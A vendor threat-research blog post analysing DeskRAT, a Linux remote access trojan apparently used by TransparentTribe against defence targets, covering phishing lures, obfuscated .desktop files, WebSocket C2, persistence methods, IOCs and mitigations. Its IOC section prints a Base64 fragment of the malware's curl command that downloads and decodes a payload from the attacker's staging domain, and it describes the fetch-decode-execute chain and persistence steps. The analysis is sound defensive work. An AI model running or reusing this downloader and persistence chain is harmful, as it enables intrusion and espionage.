Versa Threat Research Labs Spotlight – DeskRAT: TransparentTribe’s Latest Weapon for Targeted Espionage

November 25, 2025
Summary
TransparentTribe (also known as APT36), a state sponsored threat actor known for long running cyber espionage against defense and government sectors, has launched a new campaign leveraging a custom Remote Access Trojan (RAT) dubbed DeskRAT. This malware is distributed through phishing emails containing malicious attachments or links that deliver the payload to targeted systems.
This sophisticated attack sequence starts with spear-phishing emails crafted to appear as legitimate defense-related communications, often referencing civil unrest or regional conflicts to increase credibility. These emails deliver malicious ZIP archives containing .desktop files alongside decoying PDF documents. When executed, DeskRAT silently establishes remote access, allowing attackers to exfiltrate files, maintain persistence, and conduct prolonged surveillance on compromised systems.
Attack Flow
- Step 1: Spear-phishing — a targeted cyberattack where a fraudster sends a personalized, deceptive email to a specific individual or organization, often impersonating a trusted source, to steal sensitive information or infect their device with malware.
- Step 2: ZIP archive — contains .desktop and decoy PDF files.
- Step 3: User executes .desktop — one-liner download and decode pipeline executes from /tmp/.
- Step 4: DeskRAT — establishes WebSocket-based C2, exfiltrates files, executes commands, and implements persistence.

Figure 1 Sequence of infections leading to the deployment of DeskRAT
Malicious Zip file Technical Analysis
Delivery ZIP archive
Observed archive names (examples from samples):
- MoM_regarding_Defence_Sectors_by_Secy_Defence_25_Sep_2025.zip
- 4th_SOM_Meeting_Dated_24_September_2025.zip
These ZIPs include .desktop files designed to look like benign meeting minutes or official orders and decoy PDFs to justify opening.
.desktop – static analysis
During static analysis of the 4th_SOM_Meeting_Dated_24_September_2025.desktop we found large, commented PNG blocks surrounding the [Desktop Entry] section – a technique that buries the executable Exec= command inside thousands of comment lines so a casual viewer may not notice malicious content.
.desktop – Encoded vs Decoded sample
Below is the exact Exec= one-liner as extracted from the file, followed by the Base64-decoded fragments and the assembled, human-readable command.
Original (as found in the – contains Base64-encoded fragments):

Figure 2 Original payload containing embedded Base64-encoded data
Fully decoded Exec= line (assembled and human-readable):

Figure 3 Decoded output from Base64
What does this do?
- Creates a timestamped file path in
/tmp/. - Download
Gimpfile.txtfrom the staging servermodgovindia[.]comusingcurl --fail --location --show-error. - Pipes the download through
xxd -r -p(hex → binary) andbase64 -d(base64 → raw) to reconstruct an executable payload. - Writes the reconstructed payload to the timestamped
/tmp/file, makes it executable, and runs it in the background. - Simultaneously opens the decoy PDF
CDS_Directive_Armed_Forces.pdfin Firefox to distract the user.
Why this matters:
- Encoding/obfuscation (Base64 wrappers) hides the staging URLs inside the
.desktop. - The
xxd -r -p | base64 -dpipeline creates a multi-stage reconstruction that helps evade naive content scanners. - Launching a decoy PDF reduces suspicion while the payload runs silently from
/tmp/. - On some target distributions (e.g., BOSS),
xxdmay not be installed by default — a fragility in the chain that defenders can exploit for detection or hardening.
Static IOCs from this sample:
- Encoded artifacts:
R3lzdnlIPSItLWZhaWwgLS1sb2NhdGlvbiAtLXNob3ctZXJyb3IiOyBjdXJsICR7R3lzdnlIfSAiaHR0cHM6Ly9tb2Rnb3ZpbmRpYS5jb20vZG93bmxvYWQucGhwP2ZpbGU9R2ltcGZpbGUudHh0IiB8IHh4ZCAtciAtcA==
ZmlyZWZveCAtLW5ldy13aW5kb3cgImh0dHBzOi8vbW9kZ292aW5kaWEuY29tL0NEU19EaXJlY3RpdmVfQXJtZWRfRm9yY2VzLnBkZiI=
- Decoded domains/URLs:
- hxxps[://]modgovindia[.]com/download[.]php?file=Gimpfile[.]txt
- hxxps[://]modgovindia[.]com/CDS_Directive_Armed_Forces[.]pdf
DeskRAT – Payload Overview
The final binary is a Golang RAT with the following notable traits:
- Language & libs: Golang with Gorilla WebSocket for C2.
- C2 endpoints (observed in samples):
- ws://147[.]93[.]155[.]118:8080/ws
- ws:// [.]newforsomething[.]rest:8080/ws
- ws://[.]seeconnectionalive[.]website:8080/ws
- Initial handshake: sends a JSON heartbeat with system metadata and some deliberately bogus/hardcoded fields (e.g., fake Office/Chrome versions).
- Command support (examples):
- browse_files — directory listings.
- start_collection — collect files matching multiple common extensions (pdf, doc, jpg, zip, etc.) up to 100MB.
- upload_execute — write and execute files with special handling for .py, .sh, .desktop
- ping / heartbeat
- Persistence mechanisms:
- Install systemd service unit.
- add a cron job (runs every minute)
- create autostart the .desktop at $HOME/.config/autostart/system-backup.desktop
- create a bash startup script and modify .bashrc to execute it.
- Stealth features: optional -hidden flag writes a log with specific permissions to mimic benign system behavior; –background flag intended for stealth (imperfect implementation in observed samples).
IOCs (static & behavioral) Sample filenames and MD5s
Below are the ZIP file details
ZIP filename: 4th_SOM_Meeting_Dated_24_September_2025.zip.
ZIP MD5 hash: 4c56fedd177108a8849cec423f020625.
ZIP SHA1 hash: 8c1638bfd93071eeb6b1244e4a9552866a688b19.
ZIP SHA256 hash: 43715401531e0060827d3dcfd406add434829192051fe76d5ffdbb22602cc136.
Below are the Linux desktop entry file details
Filename: 4th_SOM_Meeting_Dated_24_September_2025.desktop.
MD5 hash: 0d0a8e0ea9186e04e58d8fd850b6982a.
SHA1 hash: 98bb6ac8efea006ac7e8f05c7f17428417db48a4.
SHA256 hash: a82b9aa03503f5c347d8932f509c37ff9872e51b9376c7d314e7bd7e453668fe.
Below are details of the dropped ELF file
MD5 hash: 3563518ef8389c7c7ac2a80984a2c4cd.
SHA1 hash: 6dda9056917355b487bc591a828cf85a7e7d577c.
SHA256 hash: 567dfbe825e155691329d74d015db339e1e6db73b704b3246b3f015ffd9f0b33.
Domains & URLs
modgovindia[.]com
hxxps[://]modgovindia[.]com/download[.]php?file=Gimpfile[.]txt
hxxps[://]modgovindia[.]com/CDS_Directive_Armed_Forces[.]pdf
C2 / IP
147[.████.]118:8080 (WebSocket endpoint observed)
Mitigations & recommended next steps
- Email gateway: Block ZIPs with .desktop files treat .desktop attachments as executables and quarantine them.
- Endpoint controls: Restrict execution of binaries from /tmp/ alert on new executables created under /tmp/ and immediately executed.
- Network controls: Inspect and log WebSocket traffic; restrict outbound to untrusted domains on nonstandard ports (8080). Add staging domains (e.g., modgovindia.com) to monitor/denylists while investigating.
- Harden desktop environments: Disable autostart of .desktop files from untrusted locations; ensure unnecessary utilities (like xxd) are not installed in high-risk endpoints if not required.
Versa Protection Against the DeskRAT
The Security Research Team at Versa Networks plays a vital role in defending customers against emerging threats and targeted cyberattacks. Through a proactive strategy of continuous threat monitoring, detection development, and rapid deployment of protection mechanisms, Versa ensures strong security against evolving adversaries such as TransparentTribe.
In response to the DeskRAT campaign, Versa Networks has introduced YARA-based detections along with domain and IP-level blockages to disrupt the attacker’s infrastructure. These countermeasures have been integrated into the latest Versa Security Package (SPACK) update, providing customers with enhanced protection and effective mitigation against this threat.
Versa recommends the use of URL Filter and IP Filter, to stay protected against the adversary and use Versa’s own ATP sandbox to block such files before it can even reach your network systems.
Conclusion
The DeskRAT campaign by TransparentTribe underscores a persistent, targeted espionage effort against government organizations worldwide. By combining social-engineered lures, obfuscated .desktop, multi-stage payload reconstruction, and WebSocket C2, the actor achieves stealthy footholds, reliable persistence, and broad data-collection capabilities. Rapid detection and layered defenses across email, endpoint, and network controls are essential to reduce risk and limit impact.
Versa Networks has proactively responded to this threat: YARA-based detections plus domain- and IP-level blockages have been rolled out in the latest Versa Security Package (SPACK) update to protect customers from known DeskRAT infrastructure and delivery mechanisms, providing enhanced protection for its customers.
Subscribe to the Versa Blog
Recent Posts
Versa SASE Fabric
By Matthew BrooksMay 26, 2026
What Enterprises Are Really Saying About AI Security
By Dan MaierMay 14, 2026



